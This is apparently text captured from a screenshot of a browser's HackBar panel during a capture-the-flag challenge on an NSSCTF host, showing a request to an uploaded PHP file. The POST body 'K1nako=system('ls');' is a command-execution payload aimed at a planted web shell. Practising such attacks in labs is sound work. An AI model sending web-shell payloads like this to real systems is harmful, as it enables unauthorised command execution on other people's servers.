 node6.anna.nssctf.cn:28397/12
不安全 | node6.anna.nssctf.cn:28397/123.php
123.php index.php upload
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://node6.anna.nssctf.cn:28397/123.php
enctype
Use POST method application/x-www-form-urlencoded
Body
K1nako=system('ls');